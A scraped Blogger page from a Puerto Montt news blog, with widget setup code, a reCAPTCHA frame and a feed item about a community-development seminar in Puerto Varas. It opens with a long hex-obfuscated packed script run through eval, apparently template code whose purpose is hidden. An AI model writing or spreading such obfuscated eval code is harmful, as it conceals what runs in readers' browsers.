\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x26\x26\x24\x28\x75\x5b\x61\x5b\x31\x44\x5d\x5d\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x7a\x29\x29\x7b\x7a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x7d\x31\x51\x7b\x7a\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x3b\x7a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x29\x5b\x61\x5b\x31\x4f\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x31\x4e\x5d\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x41\x28\x75\x29\x7b\x58\x28\x7a\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x26\x26\x21\x24\x28\x75\x5b\x61\x5b\x31\x44\x5d\x5d\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x4c\x5d\x29\x29\x7b\x7a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x7d\x7d\x29\x5c\x27\x2c\x32\x77\x2c\x33\x70\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x71\x7c\x33\x72\x7c\x7c\x33\x73\x7c\x33\x74\x7c\x33\x66\x7c\x33\x75\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x41\x7c\x33\x42\x7c\x33\x43\x7c\x33\x44\x7c\x33\x45\x7c\x33\x46\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x64\x7c\x33\x65\x7c\x32\x4f\x7c\x32\x4b\x7c\x32\x4a\x7c\x32\x76\x7c\x32\x49\x7c\x32\x48\x7c\x32\x45\x7c\x32\x46\x7c\x32\x44\x7c\x32\x43\x7c\x32\x42\x7c\x32\x41\x7c\x32\x7a\x7c\x32\x4c\x7c\x32\x47\x7c\x32\x4e\x7c\x33\x63\x7c\x32\x50\x7c\x32\x51\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x79\x7c\x32\x59\x7c\x32\x5a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x61\x7c\x33\x62\x7c\x33\x4b\x7c\x33\x76\x7c\x33\x4d\x7c\x34\x6f\x7c\x34\x6e\x7c\x33\x37\x7c\x34\x70\x7c\x34\x71\x7c\x34\x72\x7c\x34\x73\x7c\x34\x31\x7c\x34\x74\x7c\x34\x75\x7c\x34\x34\x7c\x33\x32\x7c\x34\x6d\x7c\x34\x78\x7c\x33\x33\x7c\x34\x7a\x7c\x34\x41\x7c\x33\x36\x7c\x34\x43\x7c\x34\x44\x7c\x33\x31\x7c\x33\x30\x7c\x34\x76\x7c\x34\x6c\x7c\x33\x59\x7c\x34\x39\x7c\x33\x4f\x7c\x33\x50\x7c\x33\x51\x7c\x33\x52\x7c\x34\x36\x7c\x34\x35\x7c\x33\x53\x7c\x33\x54\x7c\x33\x55\x7c\x32\x77\x7c\x33\x56\x7c\x33\x57\x7c\x33\x4e\x7c\x33\x58\x7c\x33\x5a\x7c\x34\x61\x7c\x34\x62\x7c\x34\x30\x7c\x34\x63\x7c\x34\x64\x7c\x34\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x37\x7c\x34\x32\x7c\x34\x67\x7c\x33\x39\x7c\x34\x69\x7c\x33\x38\x7c\x34\x38\x7c\x34\x6a\x7c\x34\x68\x7c\x34\x66\x7c\x34\x47\x7c\x34\x6b\x7c\x34\x46\x7c\x34\x45\x7c\x34\x42\x7c\x34\x79\x7c\x34\x77\x7c\x33\x34\x7c\x33\x35\x7c\x34\x33\x7c\x33\x6f\x5c\x27\x2e\x32\x4d\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x32\x39\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x36\x32\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x76\x61\x72\x7c\x78\x37\x36\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x32\x7c\x78\x36\x37\x7c\x78\x32\x46\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x38\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x35\x7c\x78\x36\x36\x7c\x73\x65\x61\x72\x63\x68\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x42\x7c\x78\x37\x39\x7c\x78\x32\x31\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x36\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x33\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x34\x7c\x78\x34\x43\x7c\x78\x36\x42\x7c\x66\x6f\x72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x35\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x35\x34\x7c\x78\x32\x33\x7c\x78\x36\x32\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x39\x7c\x78\x36\x43\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x35\x35\x7c\x5f\x30\x78\x35\x32\x39\x32\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x33\x39\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x31\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x37\x7c\x65\x76\x61\x6c\x7c\x35\x30\x7c\x78\x34\x35\x7c\x35\x31\x7c\x78\x34\x39\x7c\x35\x32\x7c\x36\x33\x7c\x36\x35\x7c\x78\x34\x34\x7c\x36\x36\x7c\x35\x36\x7c\x65\x6c\x73\x65\x7c\x78\x34\x31\x7c\x35\x39\x7c\x35\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x33\x7c\x67\x69\x7c\x5f\x7c\x78\x33\x31\x7c\x78\x34\x38\x7c\x73\x72\x63\x7c\x78\x33\x34\x7c\x78\x35\x46\x7c\x78\x33\x33\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x33\x44\x7c\x36\x30\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x35\x33\x7c\x78\x33\x35\x7c\x74\x68\x69\x73\x7c\x36\x34\x7c\x35\x37\x7c\x78\x34\x46\x7c\x78\x33\x30\x7c\x35\x34\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x33\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x36\x31\x7c\x78\x32\x43\x7c\x73\x37\x32\x7c\x33\x30\x30\x30\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x61\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_mYHJZF);
   //]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1581542668-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5ZFHlQyptROhdJFXcS27DtjBzkqw:1765271695523';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d13403074','//puertomontt.blogspot.com/2023/01/bienes-nacionales-entrego-concesion-de.html','13403074');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '13403074', 'title': 'Blog de Noticias de Puerto Montt', 'url': 'https://puertomontt.blogspot.com/2023/01/bienes-nacionales-entrego-concesion-de.html', 'canonicalUrl': 'http://puertomontt.blogspot.com/2023/01/bienes-nacionales-entrego-concesion-de.html', 'homepageUrl': 'https://puertomontt.blogspot.com/', 'searchUrl': 'https://puertomontt.blogspot.com/search', 'canonicalHomepageUrl': 'http://puertomontt.blogspot.com/', 'blogspotFaviconUrl': 'https://puertomontt.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - RSS\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/13403074/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/5310482004881173210/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4179762804876779', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/d5c475e83a714550', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Seguir Leyendo \xbb', 'pageType': 'item', 'postId': '5310482004881173210', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyqM-a_BTV8bIkZazSPJeQZ9iiaLp9kU6AIkuhAIYAwKWXJBWHNzw8BJNUCYEEDLfis7xMUEoQUE8pTZ6-lKR8Jb3H1rlgcJqWSAFqWUFbMM18z-ViYK3KGNyPeKI5nKIJFrDrRDETvVSLcizGMExB9HJTDDzzJNFzK5lkJBPo9ReptDGC2A/s72-c/IMG-20230117-WA0042.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyqM-a_BTV8bIkZazSPJeQZ9iiaLp9kU6AIkuhAIYAwKWXJBWHNzw8BJNUCYEEDLfis7xMUEoQUE8pTZ6-lKR8Jb3H1rlgcJqWSAFqWUFbMM18z-ViYK3KGNyPeKI5nKIJFrDrRDETvVSLcizGMExB9HJTDDzzJNFzK5lkJBPo9ReptDGC2A/s600/IMG-20230117-WA0042.jpg', 'pageName': 'Bienes Nacionales entreg\xf3 concesi\xf3n de inmueble fiscal a la Municipalidad de Los Muermos', 'pageTitle': 'Blog de Noticias de Puerto Montt: Bienes Nacionales entreg\xf3 concesi\xf3n de inmueble fiscal a la Municipalidad de Los Muermos'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Bienes Nacionales entreg\xf3 concesi\xf3n de inmueble fiscal a la Municipalidad de Los Muermos', 'description': '  Las dependencias, ex Cema Chile, ser\xe1n destinadas a la Agrupaci\xf3n Social de Adultos Mayores de la comuna.   El seremi de Bienes Nacionales...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyqM-a_BTV8bIkZazSPJeQZ9iiaLp9kU6AIkuhAIYAwKWXJBWHNzw8BJNUCYEEDLfis7xMUEoQUE8pTZ6-lKR8Jb3H1rlgcJqWSAFqWUFbMM18z-ViYK3KGNyPeKI5nKIJFrDrRDETvVSLcizGMExB9HJTDDzzJNFzK5lkJBPo9ReptDGC2A/s600/IMG-20230117-WA0042.jpg', 'url': 'https://puertomontt.blogspot.com/2023/01/bienes-nacionales-entrego-concesion-de.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5310482004881173210}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ads-home', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1633826892-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'ads-post-468', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML111', 'footer-sec2', document.getElementById('HTML111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML112', 'footer-sec3', document.getElementById('HTML112'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uvFOK5jijxVE_AJyIG7_Iw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765271699351');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://puertomontt.blogspot.com/feeds/posts/default?max-results=4&orderby=published&alt=json-in-script&callback=recentwidget
body_size: 9643
content:
// API callback
recentwidget({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-13403074"},"updated":{"$t":"2025-12-08T23:53:24.305-03:00"},"category":[{"term":"CULTURA Y ESPECTÁCULOS"},{"term":"DEPORTES"},{"term":"EDUCACIÓN"},{"term":"AGRICULTURA y GANADERíA"},{"term":"COVID-19"},{"term":"POLÍTICA"},{"term":"MEDIO AMBIENTE"},{"term":"CIENCIA y TECNOLOGÍA"},{"term":"PESCA Y ACUICULTURA"},{"term":"SALUD"},{"term":"ECONOMÍA Y NEGOCIOS"},{"term":"TURISMO"},{"term":"SOCIAL"},{"term":"Publireportajes"},{"term":"VIDEOS"},{"term":"Regalos"},{"term":"Sobre PtoMontt.cl"},{"term":"Blogs Poblacionales"},{"term":"OBRAS PÚBLICAS"},{"term":"Documentos"}],"title":{"type":"text","$t":"Blog de Noticias de Puerto Montt"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/puertomontt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default?alt=json-in-script\u0026max-results=4\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4\u0026orderby=published"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"32390"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-3163186080499478523"},"published":{"$t":"2025-12-08T23:53:00.003-03:00"},"updated":{"$t":"2025-12-08T23:53:24.234-03:00"},"title":{"type":"text","$t":"Comunidades al centro: conectividad, confianza y nuevos modelos de desarrollo marcaron encuentro en Puerto Varas"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcHP3u0KDFDgcVz592tf3X9DE-G5FkyVq8l7i17fYnrnYHLSMq7nVXv1EUJwroZ6S0vf8QJrmjMpwI1dCV0G-stbzPompFs2NOTk3UykzQe4Zgy3OFdoaq5ZVTiEf9coECnmS89nbZpWni08NzVFgPvd5dIi2vc17gsMdnQ4YQDk5QEmK9H0Kf\/s640\/Claudio%20Anabal%C3%B3n.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcHP3u0KDFDgcVz592tf3X9DE-G5FkyVq8l7i17fYnrnYHLSMq7nVXv1EUJwroZ6S0vf8QJrmjMpwI1dCV0G-stbzPompFs2NOTk3UykzQe4Zgy3OFdoaq5ZVTiEf9coECnmS89nbZpWni08NzVFgPvd5dIi2vc17gsMdnQ4YQDk5QEmK9H0Kf\/s600\/Claudio%20Anabal%C3%B3n.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cul\u003E\u003Cli\u003EEn el seminario “Comunidades al Sur del Mundo: Avances y Desafíos”, especialistas destacaron el rol estratégico de la conectividad, la gobernanza local y la colaboración entre empresas, Estado y territorios. La cita reunió a actores clave para repensar cómo avanzar hacia relaciones más sostenibles e innovadoras.\u003C\/li\u003E\u003C\/ul\u003E\n\nConectividad de última generación, modelos de desarrollo comunitario, gobernanza local y la urgencia de reconstruir confianzas fueron algunos de los temas que marcaron el encuentro “Comunidades al Sur del Mundo: Avances y Desafíos”, realizado en el Hotel Wyndham Pettra de Puerto Varas. La jornada, organizada por Tendencia \u0026 Territorio, reunió a expertos, empresas y representantes locales para reflexionar sobre el papel estratégico que cumplen las comunidades en el rumbo de los territorios.\u003Cbr\u003E\n\u003Cbr\u003E\nEl evento incluyó exposiciones de especialistas nacionales y regionales, quienes abordaron materias tan diversas como comunicación integrada, evaluación ambiental, manejo de crisis y valor compartido. Todo bajo un eje común: cómo fortalecer relaciones más sólidas, transparentes y sostenibles entre las organizaciones y las comunidades que las rodean.\u003Cbr\u003E\n\u003Cbr\u003E\nEntre las experiencias destacadas estuvo la de Entel, expuesta por su gerente de Asuntos Corporativos, Claudio Anabalón, quien subrayó el rol clave de la conectividad en el desarrollo nacional. “Estas instancias son fundamentales para entender, aprender y reflexionar, pero también para poner en valor el rol que cumplen las empresas en Chile”, señaló, destacando proyectos como la tecnología Directo al Celular, que permitirá conectar teléfonos convencionales a satélites Starlink. “Eso reduce prácticamente a cero la brecha digital”, afirmó.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEjmL8lStd8Z3ClsNaiKwRarAMzrjyC_yr43yLvkItPD1oBjDg8TN6rmg-msbYhiyE498ngzrAV9u5RlbCBkwVM56h08086YIPq9ZEcPvFob9IIvwfKJW6EixgBA2k_f2nKJUzYrtcVEMZlEEG18pFy925VpjpKswy8Aa41kRTdrJSsj6dDr4g\/s640\/Gonzalo%20Palacios.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEjmL8lStd8Z3ClsNaiKwRarAMzrjyC_yr43yLvkItPD1oBjDg8TN6rmg-msbYhiyE498ngzrAV9u5RlbCBkwVM56h08086YIPq9ZEcPvFob9IIvwfKJW6EixgBA2k_f2nKJUzYrtcVEMZlEEG18pFy925VpjpKswy8Aa41kRTdrJSsj6dDr4g\/s600\/Gonzalo%20Palacios.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj79UYE5L21yL9TGCdUduGdSuVT5Mt-CiTaoOZ_Fu8L_mAsrIA_2hVf4qdAgcCzsMCmaglG8933m3F1CiMnFXHeDAhnGTit1RAMOd_dI2D9F8tKRQOsFlmB7P_VULwGzIDilAjiRI20VYMcaf5bsDej7-OKAgDIaXaNA_OFphWs69lH4tsf2GT1\/s640\/Juan%20Pablo%20Fadic.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj79UYE5L21yL9TGCdUduGdSuVT5Mt-CiTaoOZ_Fu8L_mAsrIA_2hVf4qdAgcCzsMCmaglG8933m3F1CiMnFXHeDAhnGTit1RAMOd_dI2D9F8tKRQOsFlmB7P_VULwGzIDilAjiRI20VYMcaf5bsDej7-OKAgDIaXaNA_OFphWs69lH4tsf2GT1\/s600\/Juan%20Pablo%20Fadic.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\nAnabalón enfatizó que una relación sólida con el territorio es la base de la sostenibilidad. “Mientras actuemos coordinadamente, podremos seguir agregando valor al desarrollo nacional”, dijo, valorando este tipo de espacios como un círculo virtuoso entre comunidad, empresa, Estado y academia.\u003Cbr\u003E\n\u003Cbr\u003E\nOtra experiencia innovadora vino desde La Araucanía, presentada por Juan Pablo Fadic, jefe de Sustentabilidad de Viña San Pedro Tarapacá, quien detalló el trabajo de más de una década con comunidades mapuche de Buchahueico y Hueico Chico. El modelo ha permitido que familias se conviertan en productores vitivinícolas del Valle del Malleco. “Alrededor del 30% de los viñedos plantados en la región corresponden a este proyecto. Queremos que sea replicable y que traiga buenas noticias a una zona que muchas veces no las tiene”, señaló.\u003Cbr\u003E\n\u003Cbr\u003E\nEl encuentro también puso sobre la mesa los desafíos de la movilidad territorial, con la exposición de Gonzalo Palacios, gerente de Asuntos Corporativos de FlixBus, quien planteó la necesidad de volver a conectar localidades pequeñas. “Muchas empresas han dejado de lado a comunidades que no son atractivas en términos de volumen. Nuestro mandato es claro: conectar pueblos pequeños con grandes ciudades”, afirmó. Esta estrategia —dijo— abre oportunidades laborales, educativas y de acceso a servicios esenciales para miles de 